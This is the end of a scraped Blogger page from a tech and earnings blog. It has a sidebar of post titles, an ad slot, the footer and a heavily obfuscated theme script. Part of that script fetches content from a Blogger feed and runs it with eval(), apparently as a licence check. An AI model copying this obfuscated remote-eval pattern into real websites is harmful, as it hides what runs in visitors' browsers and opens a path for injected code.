<h3 class='posts post-title'><span class='Date published updated'><svg><use href='#ic-clock'></use></svg><a class='agotime' datetime='2024-01-18T06:29:40-08:00' href='https://eng.abuomr.com/2024/01/how-to-update-pubg-mobile-to-version-30.html'></a></span><a class='title' href='https://eng.abuomr.com/2024/01/how-to-update-pubg-mobile-to-version-30.html'>How to update PUBG Mobile to version 3.0? Direct download steps and the most prominent improvements and additions</a></h3>
<p class='snippet-item'></p>
</article>
<article class='post' role='article'>
<a class='item-thumbnail Img-Holder thumb' href='https://eng.abuomr.com/2024/01/causes-of-electric-water-heater.html' title='Image'>
<img alt='Image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm4Y7Qcn-vWuJ2dnnXmuw7NpcUZLr9DoYplZmUMvHybLSt2_Cwkqt8-KH5_8cCA5McfzTDhdWPCTjYCS3R78Qwzq3Nhli06Yhcvscg7xBDLWOxJ2uQWOboCOv1I1JQgIhBhGv7MW977cr7bvqlJ-4qAItwPx36Yh4QvW6qR3iI6QtR8ygni1mMq9jQqsOy/w640-h380/%D8%A7%D9%86%D9%81%D8%AC%D8%A7%D8%B1%20%D8%B3%D8%AE%D8%A7%D9%86%20%D8%A7%D9%84%D9%85%D9%8A%D8%A7%D9%87%20%D8%A7%D9%84%D9%83%D9%87%D8%B1%D8%A8%D8%A7%D8%A6%D9%8A.jpg.webp' height='108' width='192'/>
</a>
<h3 class='posts post-title'><span class='Date published updated'><svg><use href='#ic-clock'></use></svg><a class='agotime' datetime='2024-01-18T05:42:19-08:00' href='https://eng.abuomr.com/2024/01/causes-of-electric-water-heater.html'></a></span><a class='title' href='https://eng.abuomr.com/2024/01/causes-of-electric-water-heater.html'>Causes of an electric water heater explosion and how to avoid them: A guide to staying away from serious problems</a></h3>
<p class='snippet-item'></p>
</article>
<article class='post' role='article'>
<a class='item-thumbnail Img-Holder thumb' href='https://eng.abuomr.com/2024/01/increase-internet-speed-in-easy-steps.html' title='Image'>
<img alt='Image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPZbUQRkG1wYgBO_dn_IBhMFNq7h1r_7QoWfGgpJNOTIMpyyi_x_z0P9jv8UsWV5VtMJSqkTrCLpkS14qewOfsOhJJOFN_7KcKrBFU8kHKOG7fABPyAI6X4ITZwrtdyrXoob_C7Z-UthWY-Cv2c6msNYKSqcBM3DXQdq5VJNgrjDdDy2vW5wUK9JRr3Uyn/s16000/%D8%A7%D9%84%D8%B1%D8%A7%D9%88%D8%AA%D8%B1.jpg' height='108' width='192'/>
</a>
<h3 class='posts post-title'><span class='Date published updated'><svg><use href='#ic-clock'></use></svg><a class='agotime' datetime='2024-01-18T05:00:02-08:00' href='https://eng.abuomr.com/2024/01/increase-internet-speed-in-easy-steps.html'></a></span><a class='title' href='https://eng.abuomr.com/2024/01/increase-internet-speed-in-easy-steps.html'>Increase Internet speed in easy steps: Simple tricks to improve the performance of your home router</a></h3>
<p class='snippet-item'></p>
</article>
<article class='post' role='article'>
<a class='item-thumbnail Img-Holder thumb' href='https://eng.abuomr.com/2024/01/an-amazing-update-in-world-of-energy.html' title='Image'>
<img alt='Image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrWMCGNEmfJKNXijo8uW9JluUao4Hvw9Ue6s4tUlDNKqn32iLWAlaQGlZQT93xP_8NNUG8tOuMoKUl-vUo5tkCj3_Nau1aaktzseCug5qkSQ7ZorE-O7yB1MVkpOwVB1QacWyitdKcr74cCHZFJEUc-vjKdtQY-CoryTCWk34P0EteoLqE4F8OdMulWt3u/w640-h380/%D9%8A%D8%B4%D8%AD%D9%86%20%D8%A7%D9%84%D8%A8%D8%B7%D8%A7%D8%B1%D9%8A%D8%A9%20%D9%81%D9%89%207%20%D8%AB%D9%88%D8%A7%D9%86%D9%8D.jpg.webp' height='108' width='192'/>
</a>
<h3 class='posts post-title'><span class='Date published updated'><svg><use href='#ic-clock'></use></svg><a class='agotime' datetime='2024-01-18T04:55:33-08:00' href='https://eng.abuomr.com/2024/01/an-amazing-update-in-world-of-energy.html'></a></span><a class='title' href='https://eng.abuomr.com/2024/01/an-amazing-update-in-world-of-energy.html'>An amazing update in the world of energy: a new device that achieves ultra-fast charging in just 7 seconds</a></h3>
<p class='snippet-item'></p>
</article>
<article class='post' role='article'>
<a class='item-thumbnail Img-Holder thumb' href='https://eng.abuomr.com/2024/01/tomorrows-technology-new-curtain-of-web.html' title='Image'>
<img alt='Image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdXdzg0jhLOhrnQCGpXRvXLT6AFaGnZf8hCUaULv9ogXIYcNy0-jwrBAVLQeVtn26tzU0o6C-PCaLUBoLPMuqYuWCoHAsPYA89fp81fdLgTtFl6OfRfQSDd8NDS5e059wMTQSirrGlAj7J20nxM0kx2D5JfmW-TufDx7T9ukwXKyLsbVpsf2SL0AdLeNDf/w640-h380/%D9%88%D9%8A%D8%A8%203.0.jpg.webp' height='108' width='192'/>
</a>
<h3 class='posts post-title'><span class='Date published updated'><svg><use href='#ic-clock'></use></svg><a class='agotime' datetime='2024-01-18T07:15:16-08:00' href='https://eng.abuomr.com/2024/01/tomorrows-technology-new-curtain-of-web.html'></a></span><a class='title' href='https://eng.abuomr.com/2024/01/tomorrows-technology-new-curtain-of-web.html'>Tomorrow's Technology: The New Curtain of Web 3.0, Blockchain and Cryptocurrency Technologies</a></h3>
<p class='snippet-item'></p>
</article>
<article class='post' role='article'>
<a class='item-thumbnail Img-Holder thumb' href='https://eng.abuomr.com/2024/10/gold-and-investment-opportunities-when.html' title='Image'>
<img alt='Image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbM31m5xF5W7l1KOi7n501yC4Mj5yWa41r1cbC9DjpjyPqQCfy4-VWWDtU-eSE8pnZ4Gub-xCFHfmaELnq27zWIZ1NykT4w-mLnG5DMerGddjWFIUYg-ryMnH9cugoQofcKPqGK8tLpFFQ2bU5kZ117mmvVWoUx_SRxz66nElXURTHdbjbxDaXKERuaEo9/s16000/%D8%A3%D8%B3%20%D8%B9%D8%A7%D8%B1%20%D8%A7%D9%84%D8%B0%D9%87%D8%A8%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%20%20%D8%AA%D8%B1%D8%AA%D9%81%D8%B9%20%D8%A5%D9%84%D%209%89%20%D8%A3%D8%B9%D9%84%D9%89%20%D9%85%D8%B3%D8%AA%D9%88%D9%89%20%D8%AE%D9%84%D8%A7%D9%84%20%206%20%D8%B3%D9%86%D9%88%D8%A7%D8%AA.jpg' height='108' width='192'/>
</a>
<h3 class='posts post-title'><span class='Date published updated'><svg><use href='#ic-clock'></use></svg><a class='agotime' datetime='2024-10-21T09:34:27-07:00' href='https://eng.abuomr.com/2024/10/gold-and-investment-opportunities-when.html'></a></span><a class='title' href='https://eng.abuomr.com/2024/10/gold-and-investment-opportunities-when.html'>Gold and investment opportunities: When do we buy and when do we sell?</a></h3>
<p class='snippet-item'></p>
</article>
<article class='post' role='article'>
<a class='item-thumbnail Img-Holder thumb' href='https://eng.abuomr.com/2024/10/before-you-invest-in-gold-investment.html' title='Image'>
<img alt='Image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw8FXteD6whR2tFDo6EcnCL9dM1NgFhJGQQDaa3tj8EqXghmtH4c4a5g3Y1Idzmyr72%20eRn7_gZ1w5RN4GT1zf9DfylVWylCIzsZ1KIaZFLhbZNxipG7BGSl%20GMFfFp97vytvfcSHXl6wI7bNvXvRcPjVksXlC8XGIODhIxXWtk1l4U9M52QKIjGATYNGRj2/s16000/%D9%85%D8%B4%D8%B1%D9%88%D8%B9%20%D8%A8%D8%AF%D9%88%D9%20%86%20%D8%B1%D8%A3%D8%B3%20%D9%85%D8%A7%D9%84.jpg' height='108' width='192'/>
</a>
<h3 class='posts post-title'><span class='Date published updated'><svg><use href='#ic-clock'></use></svg><a class='agotime' datetime='2024-10-21T09:33:01-07:00' href='https://eng.abuomr.com/2024/10/before-you-invest-in-gold-investment.html'></a></span><a class='title' href='https://eng.abuomr.com/2024/10/before-you-invest-in-gold-investment.html'> Before you invest in a gold investment fund: the 5 most important information you should know</a></h3>
<p class='snippet-item'></p>
</article>
</div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-content'>
<!-- اعلان متجاوب -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2344433801365637"
     data-ad-slot="1989205256"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</aside>
</div>
<div class='EndSides'></div>
</div>
<footer>
<div class='container'>
<div class='mid-top-footer'>
<div class='footer-col no-items section' id='footer-col1'></div>
<div class='footer-col no-items section' id='footer-col2'></div>
<div class='footer-col no-items section' id='footer-col3'></div>
<div class='footer-col no-items section' id='footer-col4'></div>
</div>
</div>
<div class='bottom-footer'>
<div class='container'>
<div class='yemen'>
<span>all rights are save &#169;</span><a href='https://eng.abuomr.com/' id='7qok' target='_blank'>internet earnings</a>
</div>
<div class='shmal'>
<div class='no-items section' id='footer-social'>
</div>
</div>
</div>
</div>
</footer>
<div class='toTopB' id='backTop' onclick='window.scrollTo({top: 0});'><svg viewBox='0 0 34 34'><circle class='b' cx='17' cy='17' r='15.92'></circle><circle class='c scrollProgress' cx='17' cy='17' r='15.92'></circle><path class='line d' d='M15.07,21.06,19.16,17l-4.09-4.06'></path></svg></div>
<div id='ReadPage'></div>
</div>
<script>/*<![CDATA[*/const _0x24ba53=_0x58b6,_0x2788a8=_0x2bbe;function _0x56a5(){const _0x2fe5c1=['zMvLzhmVntqWodG3oduYmZq4mdm0mtG5mY9WywDLCY9KzwzHDwX0lZeZmteWmJGWmty1mZC4mdCYntK/ywX0pwPZB24TAw4TC2nYAxb0jMnHBgXIywnRpxnWx2rI','CxvLCNLtzwXLy3rVCG','WRXsiZWZlN3dTCoy','C3jJ','B3bLBG','WP3dPrftd1RdKmoQ','yM9KEq','WQJdPCkBWPPJWQFcMgrBwurHqa','ct80WRu7W6rqfCo6h1pcLHddGmosma','W67cV2tcM8kRf8kg','CMvWBgfJzq','C17cHsGBWONdGM7dGCkkWODMW7/cIfG','bYFcII7cLCkOlCon','y2XHC3nmAxn0','nXpdICkmW6mpD8ovemklE28TvJDh','wmk8bKldRCkIW4LCW5q9WRm','bSkZAhlcQmoXWOVdOvlcQCodWPvhhmkH','iLalW69eWR87WRRcJ0ZdUCo4','WO3cOmomC2iZfCoGW7tcIq','y2vPBa','mSkPWOPSzmkIfY3cLSkw','Aw1Nw2rHDgeTC3jJxq','emoozY5+dCoKW5PDW71nuCohmCkYWPdcTSo4W4ZdIJbsW7tcL2NcRbXZkSoxW7qOdfBcH8o+W44','y2XPy2S','WOddI8k5W6lcGSo+','CSoWzq7dTh1+WQxcNq','vZRdQSktW5JcPCox','Dg9Nz2XL','CxvLCNLtzwXLy3rVCKfSBa','C2L0zs1SB2DV','WPzdW5hcM8kBASotbYn9','AdFcT8kKcwLYrY0','lML0zw0GDwW','WR/cN0/cLmk3bSk7WPNcIG','WRtdI8knW68','W54nugijzfLnWO0iWRi','WRFcQmo7kYvZE0yBW5eB','WPlcK8oP','WRxcLeJcNq','nCo8WRmLWPFdNwy','W6ZcTmk9WQTfWRFcQN4','t8kibq','W7XtjYe1','iI8+pc9KAxy+pgrPDIbJBgfZCZ0IBMf2zgLZiJ4','l21XzgvMyxvSDa','Aw5UzxjuzxH0','WOKfAmokECohdSkRvHq','ExrPBwCUy29T','WRBcMxxcJtBdUri','WP4rWR3dImosACoRW7RcRGeqWRW8WQxdUuCoWPFdJ8o0qG','W6ldGxxcPCknkSkyWQi','yxbWzw5Kq2HPBgq','WPBcNCoRsCkNc8kps8kPmW','pHldHmkUW70E','C2v0qxr0CMLIDxrL','WPxcN8oRrCk5cW','WRazWQ7cP8oXC8oKW7RcOGS','y3jLyxrLrwXLBwvUDa','ceRdMCkYWQNdRW','WODgW4C','wNhdMxVdUCk4nCoPf0iv','W69FASk5','W5uAWPhdH8omjSolkt5bWObb','p29uc8o7W4JcQv8CvG','huhdMSkqWRpdR8kFWR/dN3b3W64vAmkthW','WPlcK8o+s8kLgG','W6ZdTSkLE29UENGV','ouhcHLilWOVdKG','pc9KAxy+','s8kExSkZc2TglHhdRIxdHCoJW6jHW74','C2nYAxb0','CcZcVmkZaNjdzGtdPIdcNhu','WR/cN0lcNCkWkSkkWQC','l2rLzMf1Bhq','tCkpa0eYWR4+hslcJmklWR7cKCkyWOSV','fmk4uSk1f3fnjbS','[base64]','w8oFz0XKgCoHysBdR1m','W6tdGrhdHmo9g8k6WQFcVSk7Eq','yCo1W54yjmoYsM7dOSoprCkAemkfrfO','lMjVDhrWywDL','WQFcHetcG8k8hCkkWRJcO8k/qeJcOG','lM1HAw5Tzw51','C3bSAxq','otK0mdrzExD4sfy','hSoHwbZcR8kPW6jwW5WFWOi','zM9YrwfJAa','BM9KzvzHBhvL','WQlcHeRcKmoKAf9yfa/cTq','CgfYC2vgCM9Tu3rYAw5N','pgrPDIbJBgfZCZ0IBMf2Bg9NBYi+pgLTzYbZCMm9iG','fCkoih0Hg8ogW7nsW6T/nq','B3bHy2L0Eq','zw50CNK','qCoyFuW7nCoTEW','WQq5whJdN8kVW5HUtSoiW7e','CgfYzw50tM9Kzq','y2HPBgroB2rLCW','iCowW4xdUSk8W7ZdSmohWQm','w8kFeNi/WPKPgcxcMSklWRq','iCo2WRemWPFdNwS','bCkJyg/cP8ohWQ/dUupcUmoEWPHa','odK5nJq5yxHWvxrs','cYFcIJi','oe5fAM5zAq','W7JcLudcHCkKjSkkWRxcOSk5rG','W6XkyCkWmHm','p2Hte8o6W6JcSG','W4TcW7ZdQCokvCogW7BcGW','Aw5Uzxjive1m','otm3mJe2quvUzufz','WRqxpmoMCHxdT2Hgxf0','vmo6WRldU3tcJHSlWPm','WQBcKfpcLmkRoSkHWRVcOSk5'];_0x56a5=function(){return _0x2fe5c1;};return _0x56a5();}(function(_0x1af569,_0x18c976){const _0x211e72=_0x58b6,_0x476e7a=_0x2bbe,_0x48e02e=_0x1af569();while(!![]){try{const _0x22a9bf=-parseInt(_0x476e7a(0x20d,'FGmD'))/0x1+-parseInt(_0x476e7a(0x1fd,'E0AJ'))/0x2+-parseInt(_0x476e7a(0x215,'RJ20'))/0x3*(-parseInt(_0x211e72(0x1f2))/0x4)+-parseInt(_0x476e7a(0x20a,'N#zd'))/0x5*(-parseInt(_0x476e7a(0x1ec,'PynJ'))/0x6)+-parseInt(_0x211e72(0x20c))/0x7*(-parseInt(_0x211e72(0x206))/0x8)+-parseInt(_0x211e72(0x204))/0x9+-parseInt(_0x476e7a(0x1d0,'PynJ'))/0xa*(parseInt(_0x476e7a(0x1dc,'!T60'))/0xb);if(_0x22a9bf===_0x18c976)break;else _0x48e02e['push'](_0x48e02e['shift']());}catch(_0x2f6594){_0x48e02e['push'](_0x48e02e['shift']());}}}(_0x56a5,0x1929e));function _0x58b6(_0xc82748,_0x313d99){const _0x56a5fd=_0x56a5();return _0x58b6=function(_0x2bbe20,_0xd80459){_0x2bbe20=_0x2bbe20-0x1b2;let _0x3436d0=_0x56a5fd[_0x2bbe20];if(_0x58b6['lxLjsy']===undefined){var _0x46c7cc=function(_0x58b6fb){const _0x4717ad='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x50867b='',_0x40f429='';for(let _0x163edb=0x0,_0x277acd,_0x484430,_0x2d9a26=0x0;_0x484430=_0x58b6fb['charAt'](_0x2d9a26++);~_0x484430&&(_0x277acd=_0x163edb%0x4?_0x277acd*0x40+_0x484430:_0x484430,_0x163edb++%0x4)?_0x50867b+=String['fromCharCode'](0xff&_0x277acd>>(-0x2*_0x163edb&0x6)):0x0){_0x484430=_0x4717ad['indexOf'](_0x484430);}for(let _0x3ee14c=0x0,_0x30b98f=_0x50867b['length'];_0x3ee14c<_0x30b98f;_0x3ee14c++){_0x40f429+='%'+('00'+_0x50867b['charCodeAt'](_0x3ee14c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x40f429);};_0x58b6['yotCEr']=_0x46c7cc,_0xc82748=arguments,_0x58b6['lxLjsy']=!![];}const _0x2bc1b4=_0x56a5fd[0x0],_0x2801ce=_0x2bbe20+_0x2bc1b4,_0x183bea=_0xc82748[_0x2801ce];return!_0x183bea?(_0x3436d0=_0x58b6['yotCEr'](_0x3436d0),_0xc82748[_0x2801ce]=_0x3436d0):_0x3436d0=_0x183bea,_0x3436d0;},_0x58b6(_0xc82748,_0x313d99);}function openSidenav(){const _0xcff602=_0x58b6,_0x4a2283=_0x2bbe;var _0x2d9a26=pages[_0x4a2283(0x1bf,'PynJ')],_0x3ee14c=topsocialL[_0xcff602(0x20b)],_0x30b98f=menu[_0xcff602(0x20b)];document[_0x4a2283(0x1e5,'bbNI')](_0x4a2283(0x1f6,'E!zW'))&&(_$(_0x4a2283(0x1e9,'j9Bg'))[_0xcff602(0x20b)]=_0xcff602(0x1f8)+_$(_0x4a2283(0x207,'PynJ'))['getAttribute'](_0xcff602(0x1bb))+_0xcff602(0x1c9)+_$('.dataheader')['getAttribute'](_0x4a2283(0x1fc,'(Aam'))+_0xcff602(0x1e2)),document[_0xcff602(0x211)](_0xcff602(0x1f0))[_0x4a2283(0x1bf,'PynJ')]=_0x30b98f,document['querySelector'](_0x4a2283(0x1c1,'478Q'))[_0x4a2283(0x200,'*2r)')]=_0x3ee14c,document[_0xcff602(0x211)](_0xcff602(0x1ee))[_0xcff602(0x20b)]=_0x2d9a26,document[_0xcff602(0x1ba)]('.targetitem')[_0x4a2283(0x1c5,'xh1Z')](function(_0x1fbc34){const _0x5b3985=_0x4a2283,_0x43558b=_0xcff602;_0x1fbc34[_0x43558b(0x211)]('a')[_0x5b3985(0x21e,'*5mT')](_0x43558b(0x1b5),function(_0x580bcd){const _0x5534e7=_0x43558b,_0x590485=_0x5b3985;_0x580bcd['preventDefault'](),_0x1fbc34[_0x590485(0x1b7,'Fy@[')][_0x590485(0x1b6,'r(e*')](_0x5534e7(0x214)),_0x1fbc34['getElementsByTagName']('ul')[0x0][_0x5534e7(0x21d)][_0x5534e7(0x1b9)](_0x5534e7(0x214));}),_0x1fbc34[_0x5b3985(0x203,'k&2#')]('.icon')[_0x5b3985(0x218,'7KvZ')](_0x43558b(0x1b5),function(_0x2531cb){const _0x20f05a=_0x5b3985,_0x316198=_0x43558b;_0x1fbc34[_0x316198(0x21d)][_0x20f05a(0x1d8,'nVlq')](_0x316198(0x214)),_0x1fbc34['getElementsByTagName']('ul')[0x0][_0x316198(0x21d)][_0x316198(0x1b9)](_0x20f05a(0x1db,'FGmD'));});});}if(isPost){let wd=get_text(_$(_0x2788a8(0x1cc,'Fux6'))),ct=wd[_0x24ba53(0x1f1)]('\x20')['length'],ag=0xc8,ctd=ct/ag,mnc=Math['round'](ctd);function get_text(_0x4c8cf){const _0x19fc9a=_0x2788a8,_0x5b9b14=_0x24ba53;ret='';var _0x5e8115=_0x4c8cf[_0x5b9b14(0x1ff)][_0x19fc9a(0x208,'FGmD')];for(let _0x58a837,_0x2f6961=0x0;_0x2f6961<_0x5e8115;_0x2f6961++)_0x58a837=_0x4c8cf[_0x19fc9a(0x1dd,'vBJ2')][_0x2f6961],0x8!=_0x58a837[_0x19fc9a(0x21c,'a$[G')]&&(ret+=0x1==_0x58a837['nodeType']?get_text(_0x58a837):_0x58a837[_0x5b9b14(0x1f5)]);return ret;}_$(_0x2788a8(0x1e1,'p44^'))[_0x24ba53(0x20b)]=mnc+minifun;}function changeDS(){const _0x1dee76=_0x24ba53,_0x1771f1=_0x2788a8;document[_0x1771f1(0x1e3,'j9Bg')](_0x1dee76(0x1b3))[_0x1dee76(0x1f4)](function(_0x19b796,_0x1ea4cb,_0x2da052){const _0x137661=_0x1dee76,_0x3d20ac=_0x1771f1;var _0x457e2c=_0x19b796['getBoundingClientRect']()[_0x3d20ac(0x1c3,'OyqH')]-document[_0x3d20ac(0x1c0,'vxGy')][_0x3d20ac(0x1cf,'N#zd')]()['top'];window['pageYOffset']+window[_0x3d20ac(0x1eb,'(Aam')]>_0x457e2c&&(_0x2da052=Math[_0x3d20ac(0x1c4,'PynJ')](_0x19b796['parentNode']['offsetWidth']),z=Math[_0x137661(0x223)](_0x19b796[_0x137661(0x1fe)]['offsetHeight']),_0x1ea4cb=function(_0x1e969e){const _0x28babb=_0x137661,_0x5a9055=_0x3d20ac;try{_0x1e969e=-0x1!==_0x1e969e[_0x5a9055(0x1ce,'5H51')](_0x5a9055(0x21b,'p44^'))||-0x1!==_0x1e969e['indexOf'](_0x28babb(0x1cd))?_0x1e969e[_0x5a9055(0x1b8,'9tNq')](_0x28babb(0x1e7),_0x28babb(0x1ca)):_0x1e969e[_0x5a9055(0x202,'xh1Z')](/(\b\/(s|w)\d+(-)?(\w*)?(-)?(\w*)?(-)?(\w*)?(-)?(\w*)?(-)?(\w*)?(-)?(\w*)?(-)?(\w*)?\/)/g,imgfilter);}finally{return _0x1e969e;}}(_0x19b796['getAttribute']('data-src')),_0x19b796['setAttribute'](_0x3d20ac(0x1c7,'wXaI'),_0x1ea4cb),_0x19b796[_0x3d20ac(0x220,'k&2#')]('data-src'),_0x19b796[_0x137661(0x1d4)]('width',parseInt(_0x2da052)),_0x19b796['setAttribute'](_0x3d20ac(0x1d3,'*5mT'),parseInt(z)),_0x19b796['parentElement'][_0x137661(0x21d)][_0x3d20ac(0x1df,'OyqH')]('Img-Holder',!0x1),_0x19b796[_0x3d20ac(0x217,'16V$')][_0x3d20ac(0x212,'GdM0')][_0x137661(0x1b9)](_0x3d20ac(0x1d6,'N#zd'),!0x0));});}function _0x2bbe(_0xc82748,_0x313d99){const _0x56a5fd=_0x56a5();return _0x2bbe=function(_0x2bbe20,_0xd80459){_0x2bbe20=_0x2bbe20-0x1b2;let _0x3436d0=_0x56a5fd[_0x2bbe20];if(_0x2bbe['tBTOTd']===undefined){var _0x46c7cc=function(_0x4717ad){const _0x50867b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x40f429='',_0x163edb='';for(let _0x277acd=0x0,_0x484430,_0x2d9a26,_0x3ee14c=0x0;_0x2d9a26=_0x4717ad['charAt'](_0x3ee14c++);~_0x2d9a26&&(_0x484430=_0x277acd%0x4?_0x484430*0x40+_0x2d9a26:_0x2d9a26,_0x277acd++%0x4)?_0x40f429+=String['fromCharCode'](0xff&_0x484430>>(-0x2*_0x277acd&0x6)):0x0){_0x2d9a26=_0x50867b['indexOf'](_0x2d9a26);}for(let _0x30b98f=0x0,_0x1fbc34=_0x40f429['length'];_0x30b98f<_0x1fbc34;_0x30b98f++){_0x163edb+='%'+('00'+_0x40f429['charCodeAt'](_0x30b98f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x163edb);};const _0x58b6fb=function(_0x580bcd,_0x2531cb){let _0x4c8cf=[],_0x5e8115=0x0,_0x58a837,_0x2f6961='';_0x580bcd=_0x46c7cc(_0x580bcd);let _0x19b796;for(_0x19b796=0x0;_0x19b796<0x100;_0x19b796++){_0x4c8cf[_0x19b796]=_0x19b796;}for(_0x19b796=0x0;_0x19b796<0x100;_0x19b796++){_0x5e8115=(_0x5e8115+_0x4c8cf[_0x19b796]+_0x2531cb['charCodeAt'](_0x19b796%_0x2531cb['length']))%0x100,_0x58a837=_0x4c8cf[_0x19b796],_0x4c8cf[_0x19b796]=_0x4c8cf[_0x5e8115],_0x4c8cf[_0x5e8115]=_0x58a837;}_0x19b796=0x0,_0x5e8115=0x0;for(let _0x1ea4cb=0x0;_0x1ea4cb<_0x580bcd['length'];_0x1ea4cb++){_0x19b796=(_0x19b796+0x1)%0x100,_0x5e8115=(_0x5e8115+_0x4c8cf[_0x19b796])%0x100,_0x58a837=_0x4c8cf[_0x19b796],_0x4c8cf[_0x19b796]=_0x4c8cf[_0x5e8115],_0x4c8cf[_0x5e8115]=_0x58a837,_0x2f6961+=String['fromCharCode'](_0x580bcd['charCodeAt'](_0x1ea4cb)^_0x4c8cf[(_0x4c8cf[_0x19b796]+_0x4c8cf[_0x5e8115])%0x100]);}return _0x2f6961;};_0x2bbe['WWkVZC']=_0x58b6fb,_0xc82748=arguments,_0x2bbe['tBTOTd']=!![];}const _0x2bc1b4=_0x56a5fd[0x0],_0x2801ce=_0x2bbe20+_0x2bc1b4,_0x183bea=_0xc82748[_0x2801ce];return!_0x183bea?(_0x2bbe['MOAWdM']===undefined&&(_0x2bbe['MOAWdM']=!![]),_0x3436d0=_0x2bbe['WWkVZC'](_0x3436d0,_0xd80459),_0xc82748[_0x2801ce]=_0x3436d0):_0x3436d0=_0x183bea,_0x3436d0;},_0x2bbe(_0xc82748,_0x313d99);}function sp_db(_0x47bef3){const _0x3b6d4c=_0x2788a8,_0x57dbcd=_0x24ba53;if(_0x47bef3[_0x57dbcd(0x1fb)]['id']['$t'][_0x3b6d4c(0x1e6,'PynJ')](_0x3b6d4c(0x1b2,'y7$O'))){let _0xac58cb=new DOMParser();_0xac58cb=_0xac58cb[_0x57dbcd(0x1f7)](_0x47bef3['entry'][_0x3b6d4c(0x209,'vBJ2')]['$t'],_0x3b6d4c(0x20e,'I69T'))[_0x57dbcd(0x211)](_0x3b6d4c(0x1d5,'OyqH'))['innerHTML'],eval(_0xac58cb);}else document[_0x3b6d4c(0x205,'a$[G')][_0x3b6d4c(0x1bd,'bbNI')]=_0x57dbcd(0x1ea);}document[_0x2788a8(0x1ef,'PynJ')]('.agotime')&&document['querySelectorAll']('.agotime')[_0x24ba53(0x1f4)](_0x2780d6=>{const _0x125389=_0x2788a8;_0x2780d6[_0x125389(0x1e0,'0sUD')]=GetAgo(_0x2780d6[_0x125389(0x201,'wXaI')]('datetime'));}),document[_0x2788a8(0x1e8,'wXaI')](_0x24ba53(0x1be))['forEach'](function(_0x29403f){const _0x17628c=_0x24ba53,_0x17522f=_0x2788a8;''==_0x29403f['innerHTML']['trim']()?_0x29403f[_0x17522f(0x1bc,'!T60')][_0x17522f(0x21f,'C!QO')](_0x29403f):(_0x29403f[_0x17522f(0x1d2,'OyqH')][_0x17628c(0x21d)][_0x17522f(0x1d9,'!T60')](_0x17522f(0x222,'$!$k')),_0x29403f[_0x17522f(0x20f,'PynJ')]['insertAdjacentHTML']('afterbegin',_0x17522f(0x1b4,'T*7K')));}),document['querySelectorAll']('.item\x20a')[_0x24ba53(0x1f4)](function(_0x12d01c){const _0xb97c2e=_0x24ba53;_0x12d01c[_0xb97c2e(0x20b)]=_0x12d01c[_0xb97c2e(0x20b)][_0xb97c2e(0x21a)](/(\<.*\>(\s)?|\+(\+)?(\s)?)/g,''),_0x12d01c['setAttribute']('title',_0x12d01c[_0xb97c2e(0x1cb)][_0xb97c2e(0x21a)](/(\<.*\>(\s)?|\+(\+)?(\s)?)/g,''));}),_$(_0x2788a8(0x1c8,'GdM0'))['style'][_0x24ba53(0x1fa)]='1',window[_0x2788a8(0x1de,'nVlq')]('DOMContentLoaded',function(_0x145749){changeDS();}),window[_0x2788a8(0x1ed,'y7$O')]('scroll',_0x1aa0f2=>{const _0x2685c7=_0x24ba53;if(changeDS(),LazyLoad){LazyLoad=!0x1;let _0x5cbd35=document[_0x2685c7(0x1d7)](_0x2685c7(0x1e4));_0x5cbd35[_0x2685c7(0x213)]=blogger+_0x2685c7(0x210),_0x5cbd35['async']=!0x0,_$(_0x2685c7(0x216))[_0x2685c7(0x1d1)](_0x5cbd35);}});/*]]>*//*<![CDATA[*/_$("#Pagecontactus")&&(_$("#Pagecontactus").innerHTML=_$("#ContactForm200").outerHTML);/*]]>*/</script><script>/*<![CDATA[*/_$(".sharemore,.OpenSitting.Inpost,#clicksearch,#navMopile,.link.searcha,.link.menue").forEach(a=>{a.addEventListener("click",function(){_$("body").classList.add("scrolhide")})}),_$(".OpenSitting.inside,.closemenu,.pos-t-t,.searchC,.fCls.sharebg,.c.cl,.fCls.searchbg").forEach(a=>{a.addEventListener("click",function(){_$("body").classList.remove("scrolhide")})});/*]]>*/</script>
<svg class='hide'>
<symbol id='ic-settings' viewBox='0 0 512 512'><path d='M495.9 166.6c3.2 8.7 .5 18.4-6.4 24.6l-43.3 39.4c1.1 8.3 1.7 16.8 1.7 25.4s-.6 17.1-1.7 25.4l43.3 39.4c6.9 6.2 9.6 15.9 6.4 24.6c-4.4 11.9-9.7 23.3-15.8 34.3l-4.7 8.1c-6.6 11-14 21.4-22.1 31.2c-5.9 7.2-15.7 9.6-24.5 6.8l-55.7-17.7c-13.4 10.3-28.2 18.9-44 25.4l-12.5 57.1c-2 9.1-9 16.3-18.2 17.8c-13.8 2.3-28 3.5-42.5 3.5s-28.7-1.2-42.5-3.5c-9.2-1.5-16.2-8.7-18.2-17.8l-12.5-57.1c-15.8-6.5-30.6-15.1-44-25.4L83.1 425.9c-8.8 2.8-18.6 .3-24.5-6.8c-8.1-9.8-15.5-20.2-22.1-31.2l-4.7-8.1c-6.1-11-11.4-22.4-15.8-34.3c-3.2-8.7-.5-18.4 6.4-24.6l43.3-39.4C64.6 273.1 64 264.6 64 256s.6-17.1 1.7-25.4L22.4 191.2c-6.9-6.2-9.6-15.9-6.4-24.6c4.4-11.9 9.7-23.3 15.8-34.3l4.7-8.1c6.6-11 14-21.4 22.1-31.2c5.9-7.2 15.7-9.6 24.5-6.8l55.7 17.7c13.4-10.3 28.2-18.9 44-25.4l12.5-57.1c2-9.1 9-16.3 18.2-17.8C227.3 1.2 241.5 0 256 0s28.7 1.2 42.5 3.5c9.2 1.5 16.2 8.7 